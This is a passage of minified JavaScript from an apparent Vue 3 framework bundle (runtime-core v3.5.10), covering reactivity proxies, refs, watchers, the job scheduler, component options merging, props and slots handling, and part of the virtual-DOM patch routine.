r=n.call(t,e);r||(e=q(e),r=n.call(t,e)),s&&s.call(t,e);const i=t.delete(e);return r&&je(t,"delete",e,void 0),i}function Zs(){const e=q(this),t=e.size!==0,n=e.clear();return t&&je(e,"clear",void 0,void 0),n}function Qt(e,t){return function(s,r){const i=this,o=i.__v_raw,l=q(o),c=t?Ss:e?Ts:te;return!e&&re(l,"iterate",ot),o.forEach((a,f)=>s.call(r,c(a),c(f),i))}}function en(e,t,n){return function(...s){const r=this.__v_raw,i=q(r),o=gt(i),l=e==="entries"||e===Symbol.iterator&&o,c=e==="keys"&&o,a=r[e](...s),f=n?Ss:t?Ts:te;return!t&&re(i,"iterate",c?Xn:ot),{next(){const{value:h,done:g}=a.next();return g?{value:h,done:g}:{value:l?[f(h[0]),f(h[1])]:f(h),done:g}},[Symbol.iterator](){return this}}}}function He(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Xo(){const e={get(i){return Xt(this,i)},get size(){return Zt(this)},has:Yt,add:Gs,set:Xs,delete:Ys,clear:Zs,forEach:Qt(!1,!1)},t={get(i){return Xt(this,i,!1,!0)},get size(){return Zt(this)},has:Yt,add(i){return Gs.call(this,i,!0)},set(i,o){return Xs.call(this,i,o,!0)},delete:Ys,clear:Zs,forEach:Qt(!1,!0)},n={get(i){return Xt(this,i,!0)},get size(){return Zt(this,!0)},has(i){return Yt.call(this,i,!0)},add:He("add"),set:He("set"),delete:He("delete"),clear:He("clear"),forEach:Qt(!0,!1)},s={get(i){return Xt(this,i,!0,!0)},get size(){return Zt(this,!0)},has(i){return Yt.call(this,i,!0)},add:He("add"),set:He("set"),delete:He("delete"),clear:He("clear"),forEach:Qt(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=en(i,!1,!1),n[i]=en(i,!0,!1),t[i]=en(i,!1,!0),s[i]=en(i,!0,!0)}),[e,n,t,s]}const[Yo,Zo,Qo,el]=Xo();function Es(e,t){const n=t?e?el:Qo:e?Zo:Yo;return(s,r,i)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?s:Reflect.get($(n,r)&&r in s?n:s,r,i)}const tl={get:Es(!1,!1)},nl={get:Es(!1,!0)},sl={get:Es(!0,!1)};const ui=new WeakMap,ai=new WeakMap,di=new WeakMap,rl=new WeakMap;function il(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function ol(e){return e.__v_skip||!Object.isExtensible(e)?0:il(Co(e))}function xs(e){return ct(e)?e:Os(e,!1,zo,tl,ui)}function ll(e){return Os(e,!1,Go,nl,ai)}function hi(e){return Os(e,!0,Jo,sl,di)}function Os(e,t,n,s,r){if(!G(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=r.get(e);if(i)return i;const o=ol(e);if(o===0)return e;const l=new Proxy(e,o===2?s:n);return r.set(e,l),l}function bt(e){return ct(e)?bt(e.__v_raw):!!(e&&e.__v_isReactive)}function ct(e){return!!(e&&e.__v_isReadonly)}function Ee(e){return!!(e&&e.__v_isShallow)}function Rs(e){return e?!!e.__v_raw:!1}function q(e){const t=e&&e.__v_raw;return t?q(t):e}function pi(e){return!$(e,"__v_skip")&&Object.isExtensible(e)&&zr(e,"__v_skip",!0),e}const te=e=>G(e)?xs(e):e,Ts=e=>G(e)?hi(e):e;function ne(e){return e?e.__v_isRef===!0:!1}function mi(e){return cl(e,!1)}function cl(e,t){return ne(e)?e:new fl(e,t)}class fl{constructor(t,n){this.dep=new ws,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:q(t),this._value=n?t:te(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,s=this.__v_isShallow||Ee(t)||ct(t);t=s?t:q(t),ze(t,n)&&(this._rawValue=t,this._value=s?t:te(t),this.dep.trigger())}}function ul(e){return ne(e)?e.value:e}const al={get:(e,t,n)=>t==="__v_raw"?e:ul(Reflect.get(e,t,n)),set:(e,t,n,s)=>{const r=e[t];return ne(r)&&!ne(n)?(r.value=n,!0):Reflect.set(e,t,n,s)}};function gi(e){return bt(e)?e:new Proxy(e,al)}class dl{constructor(t,n,s){this.fn=t,this.setter=n,this._value=void 0,this.dep=new ws(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Mt-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=s}notify(){if(this.flags|=16,!(this.flags&8)&&W!==this)return ti(this),!0}get value(){const t=this.dep.track();return ri(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function hl(e,t,n=!1){let s,r;return B(e)?s=e:(s=e.get,r=e.set),new dl(s,r,n)}const tn={},cn=new WeakMap;let rt;function pl(e,t=!1,n=rt){if(n){let s=cn.get(n);s||cn.set(n,s=[]),s.push(e)}}function ml(e,t,n=z){const{immediate:s,deep:r,once:i,scheduler:o,augmentJob:l,call:c}=n,a=v=>r?v:Ee(v)||r===!1||r===0?Ke(v,1):Ke(v);let f,h,g,C,S=!1,R=!1;if(ne(e)?(h=()=>e.value,S=Ee(e)):bt(e)?(h=()=>a(e),S=!0):D(e)?(R=!0,S=e.some(v=>bt(v)||Ee(v)),h=()=>e.map(v=>{if(ne(v))return v.value;if(bt(v))return a(v);if(B(v))return c?c(v,2):v()})):B(e)?t?h=c?()=>c(e,2):e:h=()=>{if(g){Ge();try{g()}finally{Xe()}}const v=rt;rt=f;try{return c?c(e,3,[C]):e(C)}finally{rt=v}}:h=Ie,t&&r){const v=h,U=r===!0?1/0:r;h=()=>Ke(v(),U)}const T=Uo(),F=()=>{f.stop(),T&&ps(T.effects,f)};if(i&&t){const v=t;t=(...U)=>{v(...U),F()}}let L=R?new Array(e.length).fill(tn):tn;const j=v=>{if(!(!(f.flags&1)||!f.dirty&&!v))if(t){const U=f.run();if(r||S||(R?U.some((Q,Z)=>ze(Q,L[Z])):ze(U,L))){g&&g();const Q=rt;rt=f;try{const Z=[U,L===tn?void 0:R&&L[0]===tn?[]:L,C];c?c(t,3,Z):t(...Z),L=U}finally{rt=Q}}}else f.run()};return l&&l(j),f=new Qr(h),f.scheduler=o?()=>o(j,!1):j,C=v=>pl(v,!1,f),g=f.onStop=()=>{const v=cn.get(f);if(v){if(c)c(v,4);else for(const U of v)U();cn.delete(f)}},t?s?j(!0):L=f.run():o?o(j.bind(null,!0),!0):f.run(),F.pause=f.pause.bind(f),F.resume=f.resume.bind(f),F.stop=F,F}function Ke(e,t=1/0,n){if(t<=0||!G(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,ne(e))Ke(e.value,t,n);else if(D(e))for(let s=0;s<e.length;s++)Ke(e[s],t,n);else if(qr(e)||gt(e))e.forEach(s=>{Ke(s,t,n)});else if(Kr(e)){for(const s in e)Ke(e[s],t,n);for(const s of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,s)&&Ke(e[s],t,n)}return e}/**
* @vue/runtime-core v3.5.10
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function qt(e,t,n,s){try{return s?e(...s):e()}catch(r){_n(r,t,n)}}function De(e,t,n,s){if(B(e)){const r=qt(e,t,n,s);return r&&Vr(r)&&r.catch(i=>{_n(i,t,n)}),r}if(D(e)){const r=[];for(let i=0;i<e.length;i++)r.push(De(e[i],t,n,s));return r}}function _n(e,t,n,s=!0){const r=t?t.vnode:null,{errorHandler:i,throwUnhandledErrorInProduction:o}=t&&t.appContext.config||z;if(t){let l=t.parent;const c=t.proxy,a=`https://vuejs.org/error-reference/#runtime-${n}`;for(;l;){const f=l.ec;if(f){for(let h=0;h<f.length;h++)if(f[h](e,c,a)===!1)return}l=l.parent}if(i){Ge(),qt(i,null,10,[e,c,a]),Xe();return}}gl(e,n,r,s,o)}function gl(e,t,n,s=!0,r=!1){if(r)throw e;console.error(e)}let Bt=!1,Yn=!1;const ce=[];let Pe=0;const yt=[];let Ve=null,ht=0;const bi=Promise.resolve();let As=null;function bl(e){const t=As||bi;return e?t.then(this?e.bind(this):e):t}function yl(e){let t=Bt?Pe+1:0,n=ce.length;for(;t<n;){const s=t+n>>>1,r=ce[s],i=Ut(r);i<e||i===e&&r.flags&2?t=s+1:n=s}return t}function Cs(e){if(!(e.flags&1)){const t=Ut(e),n=ce[ce.length-1];!n||!(e.flags&2)&&t>=Ut(n)?ce.push(e):ce.splice(yl(t),0,e),e.flags|=1,yi()}}function yi(){!Bt&&!Yn&&(Yn=!0,As=bi.then(wi))}function _l(e){D(e)?yt.push(...e):Ve&&e.id===-1?Ve.splice(ht+1,0,e):e.flags&1||(yt.push(e),e.flags|=1),yi()}function Qs(e,t,n=Bt?Pe+1:0){for(;n<ce.length;n++){const s=ce[n];if(s&&s.flags&2){if(e&&s.id!==e.uid)continue;ce.splice(n,1),n--,s.flags&4&&(s.flags&=-2),s(),s.flags&4||(s.flags&=-2)}}}function _i(e){if(yt.length){const t=[...new Set(yt)].sort((n,s)=>Ut(n)-Ut(s));if(yt.length=0,Ve){Ve.push(...t);return}for(Ve=t,ht=0;ht<Ve.length;ht++){const n=Ve[ht];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}Ve=null,ht=0}}const Ut=e=>e.id==null?e.flags&2?-1:1/0:e.id;function wi(e){Yn=!1,Bt=!0;try{for(Pe=0;Pe<ce.length;Pe++){const t=ce[Pe];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),qt(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;Pe<ce.length;Pe++){const t=ce[Pe];t&&(t.flags&=-2)}Pe=0,ce.length=0,_i(),Bt=!1,As=null,(ce.length||yt.length)&&wi()}}let Ne=null,Si=null;function fn(e){const t=Ne;return Ne=e,Si=e&&e.type.__scopeId||null,t}function wl(e,t=Ne,n){if(!t||e._n)return e;const s=(...r)=>{s._d&&cr(-1);const i=fn(t);let o;try{o=e(...r)}finally{fn(i),s._d&&cr(1)}return o};return s._n=!0,s._c=!0,s._d=!0,s}function tt(e,t,n,s){const r=e.dirs,i=t&&t.dirs;for(let o=0;o<r.length;o++){const l=r[o];i&&(l.oldValue=i[o].value);let c=l.dir[s];c&&(Ge(),De(c,n,8,[e.el,l,e,t]),Xe())}}const Sl=Symbol("_vte"),El=e=>e.__isTeleport;function vs(e,t){e.shapeFlag&6&&e.component?(e.transition=t,vs(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Ei(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function Zn(e,t,n,s,r=!1){if(D(e)){e.forEach((S,R)=>Zn(S,t&&(D(t)?t[R]:t),n,s,r));return}if(Nt(s)&&!r)return;const i=s.shapeFlag&4?Is(s.component):s.el,o=r?null:i,{i:l,r:c}=e,a=t&&t.r,f=l.refs===z?l.refs={}:l.refs,h=l.setupState,g=q(h),C=h===z?()=>!1:S=>$(g,S);if(a!=null&&a!==c&&(X(a)?(f[a]=null,C(a)&&(h[a]=null)):ne(a)&&(a.value=null)),B(c))qt(c,l,12,[o,f]);else{const S=X(c),R=ne(c);if(S||R){const T=()=>{if(e.f){const F=S?C(c)?h[c]:f[c]:c.value;r?D(F)&&ps(F,i):D(F)?F.includes(i)||F.push(i):S?(f[c]=[i],C(c)&&(h[c]=f[c])):(c.value=[i],e.k&&(f[e.k]=c.value))}else S?(f[c]=o,C(c)&&(h[c]=o)):R&&(c.value=o,e.k&&(f[e.k]=o))};o?(T.id=-1,be(T,n)):T()}}}const Nt=e=>!!e.type.__asyncLoader,xi=e=>e.type.__isKeepAlive;function xl(e,t){Oi(e,"a",t)}function Ol(e,t){Oi(e,"da",t)}function Oi(e,t,n=fe){const s=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(wn(t,s,n),n){let r=n.parent;for(;r&&r.parent;)xi(r.parent.vnode)&&Rl(s,t,n,r),r=r.parent}}function Rl(e,t,n,s){const r=wn(t,e,s,!0);Ai(()=>{ps(s[t],r)},n)}function wn(e,t,n=fe,s=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Ge();const l=Vt(n),c=De(t,n,e,o);return l(),Xe(),c});return s?r.unshift(i):r.push(i),i}}const Ue=e=>(t,n=fe)=>{(!xn||e==="sp")&&wn(e,(...s)=>t(...s),n)},Tl=Ue("bm"),Ri=Ue("m"),Al=Ue("bu"),Cl=Ue("u"),Ti=Ue("bum"),Ai=Ue("um"),vl=Ue("sp"),Pl=Ue("rtg"),Fl=Ue("rtc");function Nl(e,t=fe){wn("ec",e,t)}const Il=Symbol.for("v-ndc");function er(e,t,n,s){let r;const i=n,o=D(e);if(o||X(e)){const l=o&&bt(e);let c=!1;l&&(c=!Ee(e),e=bn(e)),r=new Array(e.length);for(let a=0,f=e.length;a<f;a++)r[a]=t(c?te(e[a]):e[a],a,void 0,i)}else if(typeof e=="number"){r=new Array(e);for(let l=0;l<e;l++)r[l]=t(l+1,l,void 0,i)}else if(G(e))if(e[Symbol.iterator])r=Array.from(e,(l,c)=>t(l,c,void 0,i));else{const l=Object.keys(e);r=new Array(l.length);for(let c=0,a=l.length;c<a;c++){const f=l[c];r[c]=t(e[f],f,c,i)}}else r=[];return r}const Qn=e=>e?Ji(e)?Is(e):Qn(e.parent):null,It=se(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Qn(e.parent),$root:e=>Qn(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Ps(e),$forceUpdate:e=>e.f||(e.f=()=>{Cs(e.update)}),$nextTick:e=>e.n||(e.n=bl.bind(e.proxy)),$watch:e=>tc.bind(e)}),jn=(e,t)=>e!==z&&!e.__isScriptSetup&&$(e,t),Dl={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:s,data:r,props:i,accessCache:o,type:l,appContext:c}=e;let a;if(t[0]!=="$"){const C=o[t];if(C!==void 0)switch(C){case 1:return s[t];case 2:return r[t];case 4:return n[t];case 3:return i[t]}else{if(jn(s,t))return o[t]=1,s[t];if(r!==z&&$(r,t))return o[t]=2,r[t];if((a=e.propsOptions[0])&&$(a,t))return o[t]=3,i[t];if(n!==z&&$(n,t))return o[t]=4,n[t];es&&(o[t]=0)}}const f=It[t];let h,g;if(f)return t==="$attrs"&&re(e.attrs,"get",""),f(e);if((h=l.__cssModules)&&(h=h[t]))return h;if(n!==z&&$(n,t))return o[t]=4,n[t];if(g=c.config.globalProperties,$(g,t))return g[t]},set({_:e},t,n){const{data:s,setupState:r,ctx:i}=e;return jn(r,t)?(r[t]=n,!0):s!==z&&$(s,t)?(s[t]=n,!0):$(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:s,appContext:r,propsOptions:i}},o){let l;return!!n[o]||e!==z&&$(e,o)||jn(t,o)||(l=i[0])&&$(l,o)||$(s,o)||$(It,o)||$(r.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:$(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function tr(e){return D(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}let es=!0;function Ll(e){const t=Ps(e),n=e.proxy,s=e.ctx;es=!1,t.beforeCreate&&nr(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:o,watch:l,provide:c,inject:a,created:f,beforeMount:h,mounted:g,beforeUpdate:C,updated:S,activated:R,deactivated:T,beforeDestroy:F,beforeUnmount:L,destroyed:j,unmounted:v,render:U,renderTracked:Q,renderTriggered:Z,errorCaptured:de,serverPrefetch:Ye,expose:Ze,inheritAttrs:xt,components:Wt,directives:zt,filters:vn}=t;if(a&&Ml(a,s,null),o)for(const J in o){const k=o[J];B(k)&&(s[J]=k.bind(n))}if(r){const J=r.call(n,n);G(J)&&(e.data=xs(J))}if(es=!0,i)for(const J in i){const k=i[J],Qe=B(k)?k.bind(n,n):B(k.get)?k.get.bind(n,n):Ie,Jt=!B(k)&&B(k.set)?k.set.bind(n):Ie,et=xc({get:Qe,set:Jt});Object.defineProperty(s,J,{enumerable:!0,configurable:!0,get:()=>et.value,set:Ae=>et.value=Ae})}if(l)for(const J in l)Ci(l[J],s,n,J);if(c){const J=B(c)?c.call(n):c;Reflect.ownKeys(J).forEach(k=>{ql(k,J[k])})}f&&nr(f,e,"c");function ie(J,k){D(k)?k.forEach(Qe=>J(Qe.bind(n))):k&&J(k.bind(n))}if(ie(Tl,h),ie(Ri,g),ie(Al,C),ie(Cl,S),ie(xl,R),ie(Ol,T),ie(Nl,de),ie(Fl,Q),ie(Pl,Z),ie(Ti,L),ie(Ai,v),ie(vl,Ye),D(Ze))if(Ze.length){const J=e.exposed||(e.exposed={});Ze.forEach(k=>{Object.defineProperty(J,k,{get:()=>n[k],set:Qe=>n[k]=Qe})})}else e.exposed||(e.exposed={});U&&e.render===Ie&&(e.render=U),xt!=null&&(e.inheritAttrs=xt),Wt&&(e.components=Wt),zt&&(e.directives=zt),Ye&&Ei(e)}function Ml(e,t,n=Ie){D(e)&&(e=ts(e));for(const s in e){const r=e[s];let i;G(r)?"default"in r?i=nn(r.from||s,r.default,!0):i=nn(r.from||s):i=nn(r),ne(i)?Object.defineProperty(t,s,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[s]=i}}function nr(e,t,n){De(D(e)?e.map(s=>s.bind(t.proxy)):e.bind(t.proxy),t,n)}function Ci(e,t,n,s){let r=s.includes(".")?qi(n,s):()=>n[s];if(X(e)){const i=t[e];B(i)&&Un(r,i)}else if(B(e))Un(r,e.bind(n));else if(G(e))if(D(e))e.forEach(i=>Ci(i,t,n,s));else{const i=B(e.handler)?e.handler.bind(n):t[e.handler];B(i)&&Un(r,i,e)}}function Ps(e){const t=e.type,{mixins:n,extends:s}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,l=i.get(t);let c;return l?c=l:!r.length&&!n&&!s?c=t:(c={},r.length&&r.forEach(a=>un(c,a,o,!0)),un(c,t,o)),G(t)&&i.set(t,c),c}function un(e,t,n,s=!1){const{mixins:r,extends:i}=t;i&&un(e,i,n,!0),r&&r.forEach(o=>un(e,o,n,!0));for(const o in t)if(!(s&&o==="expose")){const l=jl[o]||n&&n[o];e[o]=l?l(e[o],t[o]):t[o]}return e}const jl={data:sr,props:rr,emits:rr,methods:Pt,computed:Pt,beforeCreate:oe,created:oe,beforeMount:oe,mounted:oe,beforeUpdate:oe,updated:oe,beforeDestroy:oe,beforeUnmount:oe,destroyed:oe,unmounted:oe,activated:oe,deactivated:oe,errorCaptured:oe,serverPrefetch:oe,components:Pt,directives:Pt,watch:Ul,provide:sr,inject:Bl};function sr(e,t){return t?e?function(){return se(B(e)?e.call(this,this):e,B(t)?t.call(this,this):t)}:t:e}function Bl(e,t){return Pt(ts(e),ts(t))}function ts(e){if(D(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function oe(e,t){return e?[...new Set([].concat(e,t))]:t}function Pt(e,t){return e?se(Object.create(null),e,t):t}function rr(e,t){return e?D(e)&&D(t)?[...new Set([...e,...t])]:se(Object.create(null),tr(e),tr(t??{})):t}function Ul(e,t){if(!e)return t;if(!t)return e;const n=se(Object.create(null),e);for(const s in t)n[s]=oe(e[s],t[s]);return n}function vi(){return{app:null,config:{isNativeTag:To,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Hl=0;function $l(e,t){return function(s,r=null){B(s)||(s=se({},s)),r!=null&&!G(r)&&(r=null);const i=vi(),o=new WeakSet,l=[];let c=!1;const a=i.app={_uid:Hl++,_component:s,_props:r,_container:null,_context:i,_instance:null,version:Oc,get config(){return i.config},set config(f){},use(f,...h){return o.has(f)||(f&&B(f.install)?(o.add(f),f.install(a,...h)):B(f)&&(o.add(f),f(a,...h))),a},mixin(f){return i.mixins.includes(f)||i.mixins.push(f),a},component(f,h){return h?(i.components[f]=h,a):i.components[f]},directive(f,h){return h?(i.directives[f]=h,a):i.directives[f]},mount(f,h,g){if(!c){const C=a._ceVNode||Be(s,r);return C.appContext=i,g===!0?g="svg":g===!1&&(g=void 0),h&&t?t(C,f):e(C,f,g),c=!0,a._container=f,f.__vue_app__=a,Is(C.component)}},onUnmount(f){l.push(f)},unmount(){c&&(De(l,a._instance,16),e(null,a._container),delete a._container.__vue_app__)},provide(f,h){return i.provides[f]=h,a},runWithContext(f){const h=_t;_t=a;try{return f()}finally{_t=h}}};return a}}let _t=null;function ql(e,t){if(fe){let n=fe.provides;const s=fe.parent&&fe.parent.provides;s===n&&(n=fe.provides=Object.create(s)),n[e]=t}}function nn(e,t,n=!1){const s=fe||Ne;if(s||_t){const r=_t?_t._context.provides:s?s.parent==null?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&B(t)?t.call(s&&s.proxy):t}}const Pi={},Fi=()=>Object.create(Pi),Ni=e=>Object.getPrototypeOf(e)===Pi;function Vl(e,t,n,s=!1){const r={},i=Fi();e.propsDefaults=Object.create(null),Ii(e,t,r,i);for(const o in e.propsOptions[0])o in r||(r[o]=void 0);n?e.props=s?r:ll(r):e.type.props?e.props=r:e.props=i,e.attrs=i}function kl(e,t,n,s){const{props:r,attrs:i,vnode:{patchFlag:o}}=e,l=q(r),[c]=e.propsOptions;let a=!1;if((s||o>0)&&!(o&16)){if(o&8){const f=e.vnode.dynamicProps;for(let h=0;h<f.length;h++){let g=f[h];if(Sn(e.emitsOptions,g))continue;const C=t[g];if(c)if($(i,g))C!==i[g]&&(i[g]=C,a=!0);else{const S=We(g);r[S]=ns(c,l,S,C,e,!1)}else C!==i[g]&&(i[g]=C,a=!0)}}}else{Ii(e,t,r,i)&&(a=!0);let f;for(const h in l)(!t||!$(t,h)&&((f=at(h))===h||!$(t,f)))&&(c?n&&(n[h]!==void 0||n[f]!==void 0)&&(r[h]=ns(c,l,h,void 0,e,!0)):delete r[h]);if(i!==l)for(const h in i)(!t||!$(t,h))&&(delete i[h],a=!0)}a&&je(e.attrs,"set","")}function Ii(e,t,n,s){const[r,i]=e.propsOptions;let o=!1,l;if(t)for(let c in t){if(Ft(c))continue;const a=t[c];let f;r&&$(r,f=We(c))?!i||!i.includes(f)?n[f]=a:(l||(l={}))[f]=a:Sn(e.emitsOptions,c)||(!(c in s)||a!==s[c])&&(s[c]=a,o=!0)}if(i){const c=q(n),a=l||z;for(let f=0;f<i.length;f++){const h=i[f];n[h]=ns(r,c,h,a[h],e,!$(a,h))}}return o}function ns(e,t,n,s,r,i){const o=e[n];if(o!=null){const l=$(o,"default");if(l&&s===void 0){const c=o.default;if(o.type!==Function&&!o.skipFactory&&B(c)){const{propsDefaults:a}=r;if(n in a)s=a[n];else{const f=Vt(r);s=a[n]=c.call(null,t),f()}}else s=c;r.ce&&r.ce._setProp(n,s)}o[0]&&(i&&!l?s=!1:o[1]&&(s===""||s===at(n))&&(s=!0))}return s}const Kl=new WeakMap;function Di(e,t,n=!1){const s=n?Kl:t.propsCache,r=s.get(e);if(r)return r;const i=e.props,o={},l=[];let c=!1;if(!B(e)){const f=h=>{c=!0;const[g,C]=Di(h,t,!0);se(o,g),C&&l.push(...C)};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}if(!i&&!c)return G(e)&&s.set(e,mt),mt;if(D(i))for(let f=0;f<i.length;f++){const h=We(i[f]);ir(h)&&(o[h]=z)}else if(i)for(const f in i){const h=We(f);if(ir(h)){const g=i[f],C=o[h]=D(g)||B(g)?{type:g}:se({},g),S=C.type;let R=!1,T=!0;if(D(S))for(let F=0;F<S.length;++F){const L=S[F],j=B(L)&&L.name;if(j==="Boolean"){R=!0;break}else j==="String"&&(T=!1)}else R=B(S)&&S.name==="Boolean";C[0]=R,C[1]=T,(R||$(C,"default"))&&l.push(h)}}const a=[o,l];return G(e)&&s.set(e,a),a}function ir(e){return e[0]!=="$"&&!Ft(e)}const Li=e=>e[0]==="_"||e==="$stable",Fs=e=>D(e)?e.map(Fe):[Fe(e)],Wl=(e,t,n)=>{if(t._n)return t;const s=wl((...r)=>Fs(t(...r)),n);return s._c=!1,s},Mi=(e,t,n)=>{const s=e._ctx;for(const r in e){if(Li(r))continue;const i=e[r];if(B(i))t[r]=Wl(r,i,s);else if(i!=null){const o=Fs(i);t[r]=()=>o}}},ji=(e,t)=>{const n=Fs(t);e.slots.default=()=>n},Bi=(e,t,n)=>{for(const s in t)(n||s!=="_")&&(e[s]=t[s])},zl=(e,t,n)=>{const s=e.slots=Fi();if(e.vnode.shapeFlag&32){const r=t._;r?(Bi(s,t,n),n&&zr(s,"_",r,!0)):Mi(t,s)}else t&&ji(e,t)},Jl=(e,t,n)=>{const{vnode:s,slots:r}=e;let i=!0,o=z;if(s.shapeFlag&32){const l=t._;l?n&&l===1?i=!1:Bi(r,t,n):(i=!t.$stable,Mi(t,r)),o=t}else t&&(ji(e,t),o={default:1});if(i)for(const l in r)!Li(l)&&o[l]==null&&delete r[l]},be=cc;function Gl(e){return Xl(e)}function Xl(e,t){const n=Jr();n.__VUE__=!0;const{insert:s,remove:r,patchProp:i,createElement:o,createText:l,createComment:c,setText:a,setElementText:f,parentNode:h,nextSibling:g,setScopeId:C=Ie,insertStaticContent:S}=e,R=(u,d,m,_=null,b=null,y=null,O=void 0,x=null,E=!!d.dynamicChildren)=>{if(u===d)return;u&&!Ct(u,d)&&(_=Gt(u),Ae(u,b,y,!0),u=null),d.patchFlag===-2&&(E=!1,d.dynamicChildren=null);const{type:w,ref:N,shapeFlag:A}=d;switch(w){case En:T(u,d,m,_);break;case ft:F(u,d,m,_);break;case $n:u==null&&L(d,m,_,O);break;case Oe:Wt(u,d,m,_,b,y,O,x,E);break;default:A&1?U(u,d,m,_,b,y,O,x,E):A&6?zt(u,d,m,_,b,y,O,x,E):(A&64||A&128)&&w.process(u,d,m,_,b,y,O,x,E,Rt)}N!=null&&b&&Zn(N,u&&u.ref,y,d||u,!d)},T=(u,d,m,_)=>{if(u==null)s(d.el=l(d.children),m,_);else{const b=d.el=u.el;d.children!==u.children&&a(b,d.children)}},F=(u,d,m,_)=>{u==null?s(d.el=c(d.children||""),m,_):d.el=u.el},L=(u,d,m,_)=>{[u.el,u.anchor]=S(u.children,d,m,_,u.el,u.anchor)},j=({el:u,anchor:d},m,_)=>{let b;for(;u&&u!==d;)b=g(u),s(u,m,_),u=b;s(d,m,_)},v=({el:u,anchor:d})=>{let m;for(;u&&u!==d;)m=g(u),r(u),u=m;r(d)},U=(u,d,m,_,b,y,O,x,E)=>{d.type==="svg"?O="svg":d.type==="math"&&(O="mathml"),u==null?Q(d,m,_,b,y,O,x,E):Ye(u,d,b,y,O,x,E)},Q=(u,d,m,_,b,y,O,x)=>{let E,w;const{props:N,shapeFlag:A,transition:P,dirs:I}=u;if(E=u.el=o(u.type,y,N&&N.is,N),A&8?f(E,u.children):A&16&&de(u.children,E,null,_,b,Bn(u,y),O,x),I&&tt(u,null,_,"created"),Z(E,u,u.scopeId,O,_),N){for(const K in N)K!=="value"&&!Ft(K)&&i(E,K,null,N[K],y,_);"value"in N&&i(E,"value",null,N.value,y),(w=N.onVnodeBeforeMount)&&ve(w,_,u)}I&&tt(u,null,_,"beforeMount");const H=Yl(b,P);H&&P.beforeEnter(E),s(E,d,m),((w=N&&N.onVnodeMounted)||H||I)&&be(()=>{w&&ve(w,_,u),H&&P.enter(E),I&&tt(u,null,_,"mounted")},b)},Z=(u,d,m,_,b)=>{if(m&&C(u,m),_)for(let y=0;y<_.length;y++)C(u,_[y]);if(b){let y=b.subTree;if(d===y||ki(y.type)&&(y.ssContent===d||y.ssFallback===d)){const O=b.vnode;Z(u,O,O.scopeId,O.slotScopeIds,b.parent)}}},de=(u,d,m,_,b,y,O,x,E=0)=>{for(let w=E;w<u.length;w++){const N=u[w]=x?ke(u[w]):Fe(u[w]);R(null,N,d,m,_,b,y,O,x)}},Ye=(u,d,m,_,b,y,O)=>{const x=d.el=u.el;let{patchFlag:E,dynamicChildren:w,dirs:N}=d;E|=u.patchFlag&16;const A=u.props||z,P=d.props||z;let I;if(m&&nt(m,!1),(I=P.onVnodeBeforeUpdate)&&ve(I,m,d,u),N&&tt(d,u,m,"beforeUpdate"),m&&nt(m,!0),(A.innerHTML&&P.innerHTML==null||A.textContent&&P.textContent==null)&&f(x,""),w?Ze(u.dynamicChildren,w,x,m,_,Bn(d,b),y):O||k(u,d,x,null,m,_,Bn(d,b),y,!1),E>0){if(E&16)xt(x,A,P,m,b);else if(E&2&&A.class!==P.class&&i(x,"class",null,P.class,b),E&4&&i(x,"style",A.style,P.style,b),E&8){const H=d.dynamicProps;for(let K=0;K<H.length;K++){const V=H[K],he=A[V],ee=P[V];(ee!==he||V==="value")&&i(x,V,he,ee,b,m)}}E&1&&u.children!==d.children&&f(x,d.children)}else!O&&w==null&&xt(x,A,P,m,b);((I=P.onVnodeUpdated)||N)&&be(()=>{I&&ve(I,m,d,u),N&&tt(d,u,m,"updated")},_)},Ze=(u,d,m,_,b,y,O)=>{for(let x=0;x<d.length;x++){const 